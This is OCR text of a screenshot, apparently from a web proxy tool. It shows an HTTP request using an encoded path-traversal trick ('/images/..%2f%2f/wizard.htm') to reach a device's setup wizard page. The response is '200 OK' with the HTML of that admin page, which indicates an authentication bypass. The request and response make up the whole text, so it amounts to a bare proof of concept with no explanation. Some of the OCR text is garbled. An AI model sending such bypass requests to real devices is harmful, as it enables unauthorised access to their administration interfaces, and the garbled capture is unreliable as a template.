 Request
Pretty Raw Hex
\n
1 GET /images/..%2f%2f/wizard.htm HTTP/1.1
2 Host:
3 Accept-Language: en
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Feb 2025 16:11:17 GMT
3 Server: httpd 1.0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: text/html
7 Connection: close
8
9 <!DOCTYPE html PUBLIC"-//W3C//DTD XHTML 1.0
Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
d">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <html xmlns:v>
12 <head>
13 <meta http-equiv="X-UA-Compatible"content="IE=Edge"/>
14 <meta http-equiv="Content-Type"content="text/html; charset=utf-8
/>
15 <meta HTTP-EQUIV="Pragma"CONTENT="no-cache">
16 <meta HTTP-EQUIV="Expires"CONTENT="-1">
17 <link rel="shortcut icon"href="images/favicon.png">
18 <link rel="icon"href="images/favicon.png">
19 <meta http-equiv="Content-Type"content="text/html; charset=">
20 <link rel="stylesheet"type="text/css"href="css/index_style.css">
21 <link rel="stylesheet"type="text/css"href="css/form_style.css">
22 <script type="text/javascript">
var CGIs=["sip_log"];
</script>
23 <script type="text/javascript"src="js/jquery-1.8.3.min.js">
</script>
24 <script type="text/javascript"src="js/global.js">
</script>
25 <script type="text/javascript"src="js/menu.js">
</script>
26 <script type="text/javascript"src="js/state.js">
</script>
27 <script type="text/javascript">
28 function initial()
29 {
30 show_wizardmenu();
}
31 </script>
32 </head>
33 <body onload="pre_init();">
34 <div id="TopBanner">
</div>
35 <div id="Loading"class="popup_bg">
</div>
36 <div id="hiddenMask"class="popup_bg">
</div>
37 <form method="post"name="form">
38 <table class="content"align="center"cellpadding="0"cellspacing=
0">
39 <tr>
40 <td width="17">
&nbsp;
</td>